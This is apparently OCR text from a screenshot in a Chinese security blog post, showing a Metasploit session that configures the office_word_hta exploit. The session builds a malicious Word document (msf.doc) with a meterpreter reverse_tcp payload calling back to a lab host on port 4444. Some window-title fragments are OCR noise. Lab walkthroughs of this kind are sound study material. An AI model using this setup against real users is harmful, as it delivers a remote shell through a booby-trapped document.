 Shell No. 1
Shell No. 2
minion.jpg
swdsaomiao
Google Chr...
dayuReel
Id Name
-- ----
0 Microsoft Office Word
msf5 exploit(windows/fileformat/office_word_hta) > set srv
set srvhost set srvport
msf5 exploit(windows/fileformat/office_word_hta) > set srvhost 10.10.14.11
srvhost => 10.10.14.11
msf5 exploit(windows/fileformat/office_word_hta) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(windows/fileformat/office_word_hta) > set lhost 10.10.14.11
lhost => 10.10.14.11
msf5 exploit(windows/fileformat/office_word_hta) > show options
Module options (exploit/windows/fileformat/office_word_hta):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME msf.doc yes The file name.
SRVHOST 10.10.14.11 yes The local host to listen on. This must be an address on the loca
l machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH default.hta yes The URI to use for the HTA file
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.11 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Microsoft Office Word
msf5 exploit(windows/fileformat/office_word_hta) >
大余安全
https://blog.csdn.net/qq_34801745